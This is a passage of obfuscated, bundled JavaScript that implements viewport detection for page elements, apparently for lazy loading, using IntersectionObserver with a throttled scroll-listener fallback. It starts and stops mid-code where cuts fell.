_0x583c27=_0x5131cf[_0x2a090d];_0x583c27[_0x444875(0xcc,'\x40\x28\x77\x6d')]=_0x583c27[_0x444875(0x218,'\x72\x74\x57\x63')]||!0x1,_0x583c27[_0x444875(0x107,'\x77\x41\x35\x24')]=!0x0,_0xf2d128[_0x444875(0x1cd,'\x65\x32\x54\x4e')](_0xf2d128[_0x444875(0x18b,'\x6d\x52\x62\x56')],_0x583c27)&&(_0x583c27[_0x444875(0xa2,'\x47\x25\x64\x53')]=!0x0),Object[_0x444875(0x147,'\x78\x77\x75\x38')](_0xfd84ab,_0x583c27[_0x444875(0x1c2,'\x59\x73\x65\x74')],_0x583c27);}}function _0x5a9680(_0x118a40){var _0x165064=_0x46c050,_0x2cafc3={'\x6a\x59\x43\x62\x59':function(_0x4102a8,_0x126fa5){var _0x2f01ab=_0x4de0;return _0x1140c9[_0x2f01ab(0x28e,'\x33\x5b\x76\x40')](_0x4102a8,_0x126fa5);},'\x59\x4c\x6e\x54\x4e':_0x1140c9[_0x165064(0x11c,'\x59\x5e\x40\x76')],'\x73\x56\x5a\x45\x51':function(_0x1175fb,_0x1f534d){var _0x149fc9=_0x165064;return _0x1140c9[_0x149fc9(0x24e,'\x4f\x39\x4c\x54')](_0x1175fb,_0x1f534d);},'\x62\x51\x67\x47\x76':function(_0x3d38e9,_0x4a9512){var _0x46adf3=_0x165064;return _0x1140c9[_0x46adf3(0x71,'\x78\x77\x75\x38')](_0x3d38e9,_0x4a9512);}};return function(_0xcc62a6){var _0x3c0856=_0x165064;if(Array[_0x3c0856(0xab,'\x5a\x5e\x72\x30')](_0xcc62a6))return _0x1140c9[_0x3c0856(0x196,'\x69\x23\x42\x74')](_0x33eb31,_0xcc62a6);}(_0x118a40)||function(_0x28dcd8){var _0x2e0763=_0x165064;if(_0x2cafc3[_0x2e0763(0x1ad,'\x57\x6e\x30\x43')](_0x2cafc3[_0x2e0763(0x28d,'\x24\x5d\x57\x79')],typeof Symbol)&&_0x2cafc3[_0x2e0763(0x26e,'\x74\x69\x5a\x6f')](Symbol[_0x2e0763(0x200,'\x74\x43\x24\x69')],_0x2cafc3[_0x2e0763(0x23c,'\x35\x51\x6a\x49')](Object,_0x28dcd8)))return Array[_0x2e0763(0x1db,'\x77\x4b\x57\x73')](_0x28dcd8);}(_0x118a40)||function(_0x404491,_0x5f1cdd){var _0xef5b6f=_0x165064,_0x5ea01f=_0x1140c9[_0xef5b6f(0x129,'\x30\x71\x72\x65')][_0xef5b6f(0xf7,'\x77\x4b\x57\x73')]('\x7c'),_0x50d193=0x0;while(!![]){switch(_0x5ea01f[_0x50d193++]){case'\x30':if(_0x1140c9[_0xef5b6f(0x167,'\x44\x41\x5e\x62')](_0x1140c9[_0xef5b6f(0x121,'\x43\x55\x54\x23')],_0x408ec6)||_0x1140c9[_0xef5b6f(0xba,'\x40\x29\x38\x74')](_0x1140c9[_0xef5b6f(0x169,'\x24\x39\x47\x25')],_0x408ec6))return Array[_0xef5b6f(0x2b3,'\x33\x6c\x6f\x62')](_0x408ec6);continue;case'\x31':if(_0x1140c9[_0xef5b6f(0x13c,'\x44\x50\x68\x79')](_0x1140c9[_0xef5b6f(0x21a,'\x26\x67\x69\x56')],typeof _0x404491))return _0x1140c9[_0xef5b6f(0x11b,'\x2a\x39\x70\x66')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x32':_0x1140c9[_0xef5b6f(0x282,'\x36\x39\x33\x67')](_0x1140c9[_0xef5b6f(0x15c,'\x49\x6c\x29\x24')],_0x408ec6)&&_0x404491[_0xef5b6f(0x230,'\x57\x6f\x2a\x26')]&&(_0x408ec6=_0x404491[_0xef5b6f(0x1ee,'\x4f\x39\x4c\x54')][_0xef5b6f(0x16d,'\x35\x51\x6a\x49')]);continue;case'\x33':var _0x408ec6=Object[_0xef5b6f(0x272,'\x40\x28\x77\x6d')][_0xef5b6f(0x151,'\x79\x5d\x23\x73')][_0xef5b6f(0xbc,'\x59\x73\x65\x74')](_0x404491)[_0xef5b6f(0x99,'\x74\x43\x24\x69')](0x8,-0x1);continue;case'\x34':if(_0x1140c9[_0xef5b6f(0x124,'\x38\x38\x62\x50')](_0x1140c9[_0xef5b6f(0x269,'\x44\x50\x68\x79')],_0x408ec6)||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xef5b6f(0x1f7,'\x41\x5a\x4c\x31')](_0x408ec6))return _0x1140c9[_0xef5b6f(0x27d,'\x6d\x52\x62\x56')](_0x33eb31,_0x404491,_0x5f1cdd);continue;case'\x35':if(!_0x404491)return;continue;}break;}}(_0x118a40)||(function(){var _0x5a5394=_0x165064;throw new TypeError(_0x1140c9[_0x5a5394(0x1e9,'\x44\x41\x5e\x62')]);}());}function _0x33eb31(_0x2fb5b0,_0x28ccac){var _0x58931e=_0x46c050;(_0x1140c9[_0x58931e(0x131,'\x4f\x44\x37\x68')](null,_0x28ccac)||_0x1140c9[_0x58931e(0x9e,'\x33\x5b\x76\x40')](_0x28ccac,_0x2fb5b0[_0x58931e(0x142,'\x51\x4e\x74\x75')]))&&(_0x28ccac=_0x2fb5b0[_0x58931e(0x90,'\x24\x39\x47\x25')]);for(var _0x688d6c=0x0,_0x384c33=new Array(_0x28ccac);_0x1140c9[_0x58931e(0x21b,'\x79\x5d\x23\x73')](_0x688d6c,_0x28ccac);_0x688d6c++)_0x384c33[_0x688d6c]=_0x2fb5b0[_0x688d6c];return _0x384c33;}_0x5c9ebd['\x72'](_0x5b1c37);var _0x2e2aaa,_0x1c0069,_0x2ff001='\x5b'[_0x46c050(0x257,'\x61\x4b\x6b\x71')](_0xf2d128[_0x46c050(0x1d3,'\x36\x39\x33\x67')],'\x5d\x2e')[_0x46c050(0xbf,'\x47\x25\x64\x53')](_0xf2d128[_0x46c050(0x27c,'\x74\x43\x24\x69')]);function _0x5e8629(_0x166cc2){var _0x1311bb=_0x46c050,_0x492440=function(){var _0x4676a1=_0x4de0;_0x1140c9[_0x4676a1(0x17d,'\x26\x67\x69\x56')](setTimeout,_0x166cc2,0x10);};_0x1140c9[_0x1311bb(0x148,'\x72\x74\x57\x63')](_0x1140c9[_0x1311bb(0x88,'\x36\x6a\x66\x2a')],document[_0x1311bb(0x75,'\x57\x6f\x2a\x26')])?_0x1140c9[_0x1311bb(0xe5,'\x57\x6e\x30\x43')](_0x492440):window[_0x1311bb(0x2a8,'\x51\x78\x76\x5e')](_0x1140c9[_0x1311bb(0xd7,'\x4f\x39\x4c\x54')],_0x492440);}function _0x587102(_0x5125d4,_0x4355c4,_0x1e60d5){var _0x2659c0=_0x46c050,_0x4bcb6b=_0xf2d128[_0x2659c0(0x184,'\x4f\x44\x37\x68')][_0x2659c0(0x1da,'\x4f\x44\x37\x68')]('\x7c'),_0x3c8b65=0x0;while(!![]){switch(_0x4bcb6b[_0x3c8b65++]){case'\x30':var _0x5cd5a1={'\x67\x4c\x64\x57\x52':function(_0x42559,_0x29ac69){var _0x5b4ab9=_0x2659c0;return _0xf2d128[_0x5b4ab9(0xef,'\x4f\x4b\x4c\x65')](_0x42559,_0x29ac69);},'\x50\x71\x68\x4f\x50':function(_0x2a1970){var _0x48d1ab=_0x2659c0;return _0xf2d128[_0x48d1ab(0x203,'\x5a\x5e\x72\x30')](_0x2a1970);}};continue;case'\x31':return function(){var _0x49bb03=_0x2659c0,_0x2c94ad=_0x1140c9[_0x49bb03(0x149,'\x4f\x4b\x4c\x65')](_0x3f35c5);_0x39a616||_0x1140c9[_0x49bb03(0x194,'\x39\x46\x64\x63')](!0x1,_0x1e60d5[_0x49bb03(0x136,'\x61\x4b\x6b\x71')])||(_0x39a616=_0x2c94ad);var _0x1b8765=_0x1140c9[_0x49bb03(0xc8,'\x61\x4b\x6b\x71')](_0x4355c4,_0x1140c9[_0x49bb03(0x286,'\x44\x41\x5e\x62')](_0x2c94ad,_0x39a616));return _0x457a7b=this,_0x8cad76=arguments,_0x1140c9[_0x49bb03(0x1dc,'\x2a\x39\x70\x66')](_0x1b8765,0x0)||_0x1140c9[_0x49bb03(0x14d,'\x74\x43\x24\x69')](_0x1b8765,_0x4355c4)?(_0x1140c9[_0x49bb03(0x1af,'\x57\x6f\x2a\x26')](clearTimeout,_0x40a71e),_0x40a71e=null,_0x39a616=_0x2c94ad,_0x34dab5=_0x5125d4[_0x49bb03(0xec,'\x59\x5e\x40\x76')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null)):_0x40a71e||_0x1140c9[_0x49bb03(0x11f,'\x78\x77\x75\x38')](!0x1,_0x1e60d5[_0x49bb03(0x254,'\x49\x6c\x29\x24')])||(_0x40a71e=_0x1140c9[_0x49bb03(0x267,'\x51\x4e\x74\x75')](setTimeout,_0x11e974,_0x1b8765)),_0x34dab5;};case'\x32':var _0x3f35c5=function(){var _0x34f031=_0x2659c0;return window[_0x34f031(0x12f,'\x55\x5b\x6a\x56')]?performance[_0x34f031(0x25f,'\x59\x5e\x40\x76')]():Date[_0x34f031(0x29a,'\x40\x29\x38\x74')]();},_0x11e974=function(){var _0xb89cf7=_0x2659c0;_0x39a616=_0x5cd5a1[_0xb89cf7(0x1f8,'\x49\x6c\x29\x24')](!0x1,_0x1e60d5[_0xb89cf7(0xa0,'\x33\x6c\x6f\x62')])?0x0:_0x5cd5a1[_0xb89cf7(0x12b,'\x79\x39\x6a\x32')](_0x3f35c5),_0x40a71e=null,_0x34dab5=_0x5125d4[_0xb89cf7(0x15b,'\x78\x77\x75\x38')](_0x457a7b,_0x8cad76),_0x40a71e||(_0x457a7b=_0x8cad76=null);};continue;case'\x33':var _0x457a7b,_0x8cad76,_0x34dab5,_0x40a71e=null,_0x39a616=0x0;continue;case'\x34':_0x1e60d5||(_0x1e60d5={});continue;}break;}}function _0x4dd264(_0x1b2cee){var _0x3456e0=_0x46c050;return _0x1140c9[_0x3456e0(0x292,'\x51\x78\x76\x5e')](_0x1140c9[_0x3456e0(0x22d,'\x79\x39\x6a\x32')],typeof _0x1b2cee)?_0x1140c9[_0x3456e0(0x198,'\x79\x21\x67\x5b')](_0x5a9680,document[_0x3456e0(0x172,'\x21\x77\x69\x26')](_0x1b2cee)):_0x1140c9[_0x3456e0(0x289,'\x51\x78\x76\x5e')](_0x1b2cee,HTMLElement)?[_0x1b2cee]:_0x1140c9[_0x3456e0(0x1ef,'\x57\x6e\x30\x43')](_0x1b2cee,HTMLCollection)?_0x1140c9[_0x3456e0(0x295,'\x72\x74\x57\x63')](_0x5a9680,_0x1b2cee):(Element,_0x1b2cee);}var _0xbfb402=(function(){var _0x4462d1=_0x46c050,_0x46c398={'\x6f\x75\x43\x42\x74':function(_0x238626,_0x34f66b){var _0x339b4f=_0x4de0;return _0xf2d128[_0x339b4f(0x97,'\x7a\x79\x34\x76')](_0x238626,_0x34f66b);},'\x51\x59\x49\x59\x4a':function(_0x506b09,_0x576381){var _0x8d22fc=_0x4de0;return _0xf2d128[_0x8d22fc(0x10c,'\x36\x6a\x66\x2a')](_0x506b09,_0x576381);},'\x41\x57\x44\x4a\x57':function(_0x47e354,_0x12ecfb,_0x2214fc){var _0x4345a5=_0x4de0;return _0xf2d128[_0x4345a5(0x1c9,'\x36\x6a\x66\x2a')](_0x47e354,_0x12ecfb,_0x2214fc);},'\x4f\x65\x4a\x6b\x6d':function(_0x4a1be5){var _0x584714=_0x4de0;return _0xf2d128[_0x584714(0xb5,'\x79\x5d\x23\x73')](_0x4a1be5);},'\x6e\x78\x75\x75\x61':_0xf2d128[_0x4462d1(0x105,'\x5a\x5e\x72\x30')],'\x50\x47\x71\x53\x4b':_0xf2d128[_0x4462d1(0x1cf,'\x74\x69\x5a\x6f')],'\x49\x61\x41\x70\x74':function(_0x114cff,_0xeba989){var _0x5f0127=_0x4462d1;return _0xf2d128[_0x5f0127(0x81,'\x33\x6c\x6f\x62')](_0x114cff,_0xeba989);},'\x44\x67\x57\x47\x4b':_0xf2d128[_0x4462d1(0x1c0,'\x79\x21\x67\x5b')],'\x47\x47\x67\x74\x6a':function(_0x54ba10,_0x475612){var _0x47f0c8=_0x4462d1;return _0xf2d128[_0x47f0c8(0x25b,'\x24\x5d\x57\x79')](_0x54ba10,_0x475612);},'\x6e\x78\x76\x51\x6a':_0xf2d128[_0x4462d1(0x156,'\x39\x46\x64\x63')],'\x58\x4d\x72\x79\x48':function(_0x4d15ca,_0x10ba74){var _0xef55bd=_0x4462d1;return _0xf2d128[_0xef55bd(0xf1,'\x43\x55\x54\x23')](_0x4d15ca,_0x10ba74);},'\x48\x47\x54\x61\x43':function(_0x17e088,_0x1b11c4,_0x4a6b75){var _0x6bb848=_0x4462d1;return _0xf2d128[_0x6bb848(0x87,'\x44\x41\x5e\x62')](_0x17e088,_0x1b11c4,_0x4a6b75);},'\x4c\x43\x67\x4c\x56':function(_0x9bf463,_0x7864db){var _0x5cf329=_0x4462d1;return _0xf2d128[_0x5cf329(0xe1,'\x6d\x58\x55\x41')](_0x9bf463,_0x7864db);},'\x69\x41\x4f\x76\x78':function(_0x25d423,_0x32beca){var _0x1c939b=_0x4462d1;return _0xf2d128[_0x1c939b(0x1e7,'\x36\x39\x33\x67')](_0x25d423,_0x32beca);},'\x58\x4e\x45\x64\x41':function(_0x2df482,_0x27446f){var _0x3f3115=_0x4462d1;return _0xf2d128[_0x3f3115(0x189,'\x61\x4b\x6b\x71')](_0x2df482,_0x27446f);},'\x67\x6b\x74\x52\x62':_0xf2d128[_0x4462d1(0x22a,'\x79\x39\x6a\x32')]};function _0x4243b7(_0x4c8629){var _0x2ec892=_0x4462d1,_0x1f4fee=this,_0x5bdb9b=_0x1140c9[_0x2ec892(0x1ce,'\x44\x41\x5e\x62')](arguments[_0x2ec892(0x152,'\x26\x67\x69\x56')],0x1)&&_0x1140c9[_0x2ec892(0x18c,'\x49\x6c\x29\x24')](void 0x0,arguments[0x1])?arguments[0x1]:{};_0x1140c9[_0x2ec892(0xb1,'\x2a\x39\x70\x66')](_0x31c526,this,_0x4243b7),this[_0x2ec892(0x9d,'\x39\x46\x64\x63')]=_0x1140c9[_0x2ec892(0x202,'\x4f\x4b\x4c\x65')](null,_0x4c8629)?[]:_0x4c8629?_0x1140c9[_0x2ec892(0x1b4,'\x51\x4e\x74\x75')](_0x4dd264,_0x4c8629):[document[_0x2ec892(0x1ab,'\x2a\x39\x70\x66')]],this[_0x2ec892(0x246,'\x7a\x79\x34\x76')]=_0x1140c9[_0x2ec892(0x155,'\x74\x43\x24\x69')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x5bdb9b),_0x1140c9[_0x2ec892(0x83,'\x38\x38\x62\x50')](_0x1140c9[_0x2ec892(0x19e,'\x49\x6c\x29\x24')],typeof this[_0x2ec892(0x1a2,'\x47\x25\x64\x53')][_0x2ec892(0x2a7,'\x33\x5b\x76\x40')])&&(this[_0x2ec892(0xf6,'\x74\x43\x24\x69')][_0x2ec892(0x154,'\x2a\x39\x70\x66')]=document[_0x2ec892(0xbb,'\x21\x77\x69\x26')](this[_0x2ec892(0x91,'\x41\x5a\x4c\x31')][_0x2ec892(0x159,'\x4f\x44\x37\x68')])),_0x5bdb9b[_0x2ec892(0x1d2,'\x6d\x52\x62\x56')]||_0x1140c9[_0x2ec892(0x1e4,'\x49\x6c\x29\x24')](_0x5e8629,function(){var _0x2c8038=_0x2ec892;_0x1f4fee[_0x2c8038(0x176,'\x79\x39\x6a\x32')][_0x2c8038(0xd1,'\x78\x77\x75\x38')]=0x29b,window[_0x2c8038(0x174,'\x36\x39\x33\x67')]?(_0x1f4fee[_0x2c8038(0x144,'\x69\x23\x42\x74')](),_0x1f4fee[_0x2c8038(0xb7,'\x4f\x39\x4c\x54')]()):_0x1f4fee[_0x2c8038(0x1c1,'\x4f\x39\x4c\x54')]();}),this[_0x2ec892(0x178,'\x51\x78\x76\x5e')]();}var _0x42e601,_0x4e4136,_0x4ac7cc;return _0x42e601=_0x4243b7,_0x4ac7cc=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x8e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(_0x491dea,_0x1bfe83,_0x47bf2b){var _0x596707=_0x4462d1,_0x4d39fd={'\x66\x6d\x55\x4d\x4c':function(_0x5a8c1f,_0x128083,_0xbdafdc){var _0x765036=_0x4de0;return _0x46c398[_0x765036(0x241,'\x65\x32\x54\x4e')](_0x5a8c1f,_0x128083,_0xbdafdc);},'\x50\x63\x52\x46\x70':function(_0x3bef2a){var _0xff45a5=_0x4de0;return _0x46c398[_0xff45a5(0x1d9,'\x47\x25\x64\x53')](_0x3bef2a);},'\x51\x6e\x58\x41\x53':_0x46c398[_0x596707(0x28a,'\x72\x74\x57\x63')],'\x73\x50\x52\x71\x65':_0x46c398[_0x596707(0x94,'\x65\x32\x54\x4e')],'\x4b\x4a\x4f\x47\x56':function(_0x3462fa,_0x9a7f39){var _0xe8bf9f=_0x596707;return _0x46c398[_0xe8bf9f(0x161,'\x30\x71\x72\x65')](_0x3462fa,_0x9a7f39);}};_0x46c398[_0x596707(0x1df,'\x4f\x44\x37\x68')](_0x46c398[_0x596707(0x13b,'\x28\x6d\x6e\x31')],typeof _0x491dea)&&(_0x491dea=document[_0x596707(0xaa,'\x59\x5e\x40\x76')](_0x491dea)),_0x47bf2b=_0x46c398[_0x596707(0x28f,'\x26\x67\x69\x56')](_0x4a1c26,{'\x73\x63\x72\x6f\x6c\x6c\x65\x72':window,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x29b,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0},_0x47bf2b);var _0x542f1a=this[_0x596707(0x294,'\x4f\x44\x37\x68')];if(window[_0x596707(0x213,'\x26\x67\x69\x56')]){var _0x13738d=new IntersectionObserver(function(_0x39b1fa){var _0x4de215=_0x596707;_0x46c398[_0x4de215(0x1ea,'\x24\x5d\x57\x79')](_0x39b1fa[0x0][_0x4de215(0xcb,'\x47\x25\x64\x53')],0x0)&&(_0x46c398[_0x4de215(0x262,'\x4f\x4b\x4c\x65')](_0x1bfe83,_0x491dea),_0x13738d[_0x4de215(0x100,'\x72\x69\x73\x41')]());},{'\x72\x6f\x6f\x74':_0x46c398[_0x596707(0x20c,'\x36\x6a\x66\x2a')](_0x47bf2b[_0x596707(0x1f3,'\x7a\x79\x34\x76')],window)?null:_0x47bf2b[_0x596707(0x240,'\x24\x39\x47\x25')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':''[_0x596707(0x18d,'\x79\x21\x67\x5b')](_0x47bf2b[_0x596707(0xfd,'\x49\x6c\x29\x24')],_0x46c398[_0x596707(0x134,'\x30\x71\x72\x65')])[_0x596707(0xeb,'\x2a\x39\x70\x66')](_0x47bf2b[_0x596707(0x201,'\x61\x4b\x6b\x71')],'\x70\x78'),'\x74\x68\x72\x65\x73\x68\x6f\x6c\x64':0.0001});_0x13738d[_0x596707(0x150,'\x79\x39\x6a\x32')](_0x491dea);}else{var _0xf3b07d=function(){var _0xb332a9=_0x596707;return _0x4d39fd[_0xb332a9(0xa8,'\x5a\x5e\x72\x30')](_0x542f1a,_0x491dea,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':_0x47bf2b[_0xb332a9(0x280,'\x55\x5b\x6a\x56')],'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':_0x47bf2b[_0xb332a9(0x21d,'\x77\x4b\x57\x73')]});};if(_0x46c398[_0x596707(0x108,'\x2a\x39\x70\x66')](_0xf3b07d))return _0x46c398[_0x596707(0x18a,'\x79\x21\x67\x5b')](_0x1bfe83,_0x491dea);var _0x28ad7c=_0x46c398[_0x596707(0x80,'\x55\x5b\x6a\x56')](_0x587102,function(){var _0x7566b0=_0x596707;_0x4d39fd[_0x7566b0(0xcf,'\x6d\x58\x55\x41')](_0xf3b07d)&&(_0x47bf2b[_0x7566b0(0x187,'\x72\x69\x73\x41')][_0x7566b0(0x235,'\x33\x5b\x76\x40')](_0x4d39fd[_0x7566b0(0x279,'\x44\x41\x5e\x62')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x7566b0(0x1b6,'\x61\x4b\x6b\x71')](_0x4d39fd[_0x7566b0(0x2ad,'\x36\x39\x33\x67')],_0x28ad7c),_0x4d39fd[_0x7566b0(0x1ec,'\x28\x6d\x6e\x31')](_0x1bfe83,_0x491dea));},0x32);_0x47bf2b[_0x596707(0x273,'\x4f\x39\x4c\x54')][_0x596707(0x103,'\x77\x4b\x57\x73')](_0x46c398[_0x596707(0x14f,'\x40\x29\x38\x74')],_0x28ad7c,{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x596707(0xc2,'\x24\x5d\x57\x79')](_0x46c398[_0x596707(0x1aa,'\x61\x4b\x6b\x71')],_0x28ad7c);}}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2a5,'\x72\x74\x57\x63')],'\x76\x61\x6c\x75\x65':function(_0x3a4563,_0x2acd81){var _0x223f0e=_0x4462d1;_0x1140c9[_0x223f0e(0x17e,'\x26\x67\x69\x56')](_0x2e2aaa,_0x1c0069)||window[_0x223f0e(0xc4,'\x49\x6c\x29\x24')](_0x1140c9[_0x223f0e(0x16f,'\x51\x78\x76\x5e')],function(){var _0x480f26=_0x223f0e;_0x2e2aaa=window[_0x480f26(0x29c,'\x30\x71\x72\x65')],_0x1c0069=window[_0x480f26(0x25d,'\x21\x77\x69\x26')];}),_0x2acd81=_0x1140c9[_0x223f0e(0x192,'\x79\x39\x6a\x32')](_0x4a1c26,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x58':0x0,'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e\x59':0x0},_0x2acd81);var _0x4cf862=_0x3a4563[_0x223f0e(0xfc,'\x36\x39\x33\x67')]();return!(!_0x4cf862[_0x223f0e(0x78,'\x59\x73\x65\x74')]&&!_0x4cf862[_0x223f0e(0x1ac,'\x28\x6d\x6e\x31')]||_0x1140c9[_0x223f0e(0x270,'\x55\x5b\x6a\x56')](_0x1140c9[_0x223f0e(0xe9,'\x35\x51\x6a\x49')](_0x4cf862[_0x223f0e(0x23a,'\x44\x41\x5e\x62')],_0x2e2aaa||(_0x2e2aaa=window[_0x223f0e(0x247,'\x4f\x4b\x4c\x65')])),_0x2acd81[_0x223f0e(0xe3,'\x5a\x5e\x72\x30')])||_0x1140c9[_0x223f0e(0x1f0,'\x5a\x5e\x72\x30')](_0x1140c9[_0x223f0e(0x20d,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x204,'\x47\x25\x64\x53')],_0x2acd81[_0x223f0e(0x16a,'\x4f\x39\x4c\x54')]),0x0)||_0x1140c9[_0x223f0e(0x10f,'\x79\x21\x67\x5b')](_0x1140c9[_0x223f0e(0xd3,'\x24\x5d\x57\x79')](_0x4cf862[_0x223f0e(0x251,'\x55\x5b\x6a\x56')],_0x1c0069||(_0x1c0069=window[_0x223f0e(0x1be,'\x4f\x44\x37\x68')])),_0x2acd81[_0x223f0e(0x119,'\x77\x4b\x57\x73')])||_0x1140c9[_0x223f0e(0x18e,'\x65\x32\x54\x4e')](_0x1140c9[_0x223f0e(0x297,'\x21\x77\x69\x26')](_0x4cf862[_0x223f0e(0xad,'\x77\x41\x35\x24')],_0x2acd81[_0x223f0e(0x96,'\x24\x5d\x57\x79')]),0x0));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x137,'\x55\x5b\x6a\x56')],'\x76\x61\x6c\x75\x65':function(_0x2ed22d,_0x1ffd5d){var _0x14deab=_0x4462d1;return this[_0x14deab(0x16c,'\x55\x5b\x6a\x56')]||(this[_0x14deab(0x1c5,'\x72\x74\x57\x63')]=new _0x4243b7(_0x46c398[_0x14deab(0xf5,'\x4f\x39\x4c\x54')](_0x2ed22d,null),_0x1ffd5d));}}],(_0x4e4136=[{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x23e,'\x26\x67\x69\x56')],'\x76\x61\x6c\x75\x65':function(){var _0xf24e5f=_0x4462d1,_0xd39f5d={'\x7a\x5a\x55\x61\x57':function(_0x2f49a5,_0x4ada0b){var _0x26fe8c=_0x4de0;return _0x1140c9[_0x26fe8c(0x93,'\x28\x6d\x6e\x31')](_0x2f49a5,_0x4ada0b);}};this[_0xf24e5f(0x2a4,'\x4f\x44\x37\x68')](),this[_0xf24e5f(0x268,'\x4f\x39\x4c\x54')][_0xf24e5f(0x157,'\x24\x39\x47\x25')](function(_0x4d38ec){var _0x37c12b=_0xf24e5f;_0x4d38ec[_0x37c12b(0x20a,'\x4f\x4b\x4c\x65')]=[];for(var _0x27f981=_0x4d38ec[_0x37c12b(0x219,'\x36\x6a\x66\x2a')](_0x2ff001),_0x80eba6=0x0;_0xd39f5d[_0x37c12b(0x14a,'\x6d\x52\x62\x56')](_0x80eba6,_0x27f981[_0x37c12b(0x1a9,'\x4f\x4b\x4c\x65')]);_0x80eba6++)_0x4d38ec[_0x37c12b(0x1b0,'\x44\x41\x5e\x62')][_0x37c12b(0x193,'\x45\x55\x58\x65')](_0x27f981[_0x80eba6]);}),this[_0xf24e5f(0xb7,'\x4f\x39\x4c\x54')]();}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x2ac,'\x35\x51\x6a\x49')],'\x76\x61\x6c\x75\x65':function(){var _0x3c9089=_0x4462d1;this[_0x3c9089(0x19d,'\x72\x74\x57\x63')]&&(this[_0x3c9089(0x22e,'\x49\x6c\x29\x24')]=!0x1,this[_0x3c9089(0xc7,'\x59\x5e\x40\x76')]?this[_0x3c9089(0x277,'\x74\x43\x24\x69')][_0x3c9089(0xed,'\x24\x39\x47\x25')]():(this[_0x3c9089(0x284,'\x39\x46\x64\x63')][_0x3c9089(0x16e,'\x40\x28\x77\x6d')][_0x3c9089(0xd8,'\x43\x55\x54\x23')](_0x1140c9[_0x3c9089(0x211,'\x24\x5d\x57\x79')],this[_0x3c9089(0x2a2,'\x40\x29\x38\x74')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),_0x1140c9[_0x3c9089(0xe2,'\x44\x50\x68\x79')](this[_0x3c9089(0x7f,'\x26\x67\x69\x56')][_0x3c9089(0xc1,'\x59\x73\x65\x74')],window)&&window[_0x3c9089(0x1e5,'\x79\x21\x67\x5b')](_0x1140c9[_0x3c9089(0x1f2,'\x36\x39\x33\x67')],this[_0x3c9089(0x1eb,'\x30\x71\x72\x65')],{'\x70\x61\x73\x73\x69\x76\x65':!0x0}),window[_0x3c9089(0x2a3,'\x39\x46\x64\x63')](_0x1140c9[_0x3c9089(0x217,'\x51\x4e\x74\x75')],this[_0x3c9089(0xa4,'\x35\x51\x6a\x49')])));}},{'\x6b\x65\x79':_0xf2d128[_0x4462d1(0x13e,'\x40\x28\x77\x6d')],'\x76\x61\x6c\x75\x65':function(){var _0x279c25=_0x4462d1,_0x4b6345=this;this[_0x279c25(0x293,'\x2a\x39\x70\x66')]||(this[_0x279c25(0x1e3,'\x43\x55\x54\x23')]=!0x0,window[_0x279c25(0x14b,'\x33\x6c\x6f\x62')]?(this[_0x279c25(0x1a7,'\x77\x41\x35\x24')]=new IntersectionObserver(function(_0x416054){var _0x3ed090=_0x279c25,_0x344979={'\x55\x61\x48\x44\x42':function(_0x3720d8,_0x3e9f2b){var _0x4b8ca3=_0x4de0;return _0x46c398[_0x4b8ca3(0x1e1,'\x40\x29\x38\x74')](_0x3720d8,_0x3e9f2b);},'\x4f\x46\x72\x43\x66':function(_0x46466c,_0xa8d7e2){var _0xba42c9=_0x4de0;return _0x46c398[_0xba42c9(0x13d,'\x33\x5b\x76\x40')](_0x46466c,_0xa8d7e2);}};_0x416054[_0x3ed090(0x8b,'\x24\x5d\x57\x79')](function(_0x975667){var _0x3072fe=_0x3ed090,_0x4bcfa0={'\x63\x76\x43\x6f\x63':function(_0x1db40c,_0x474338){var _0x532bd7=_0x4de0;return _0x344979[_0x532bd7(0x199,'\x72\x69\x73\x41')](_0x1db40c,_0x474338);}};if(_0x344979[_0x3072fe(0x177,'\x33\x5b\x76\x40')](_0x975667[_0x3072fe(0x214,'\x21\x77\x69\x26')],0x0)){var _0x318355=_0x975667[_0x3072fe(0x24c,'\x4f\x44\x37\x68')];_0x4b6345[_0x3072fe(0x12e,'\x61\x4b\x6b\x71')](_0x318355),_0x4b6345[_0x3072fe(0x2aa,'\x7a\x79\x34\x76')][_0x3072fe(0x118,'\x24\x39\x47\x25')](_0x318355),_0x4b6345[_0x3072fe(0x285,'\x78\x77\x75\x38')][_0x3072fe(0x11e,'\x41\x5a\x4c\x31')](function(_0x453d17){var _0x4037d5=_0x3072fe,_0x3bfb5e={'\x4f\x4e\x76\x65\x51':function(_0x22f432,_0xbd374f){var _0xd3c207=_0x4de0;return _0x4bcfa0[_0xd3c207(0x120,'\x28\x6d\x6e\x31')](_0x22f432,_0xbd374f);}};return _0x453d17[_0x4037d5(0xa7,'\x72\x69\x73\x41')]=_0x453d17[_0x4037d5(0x299,'\x4f\x39\x4c\x54')][_0x4037d5(0x1d5,'\x77\x41\x35\x24')](function(_0x1cf6ba){var _0x53252b=_0x4037d5;return 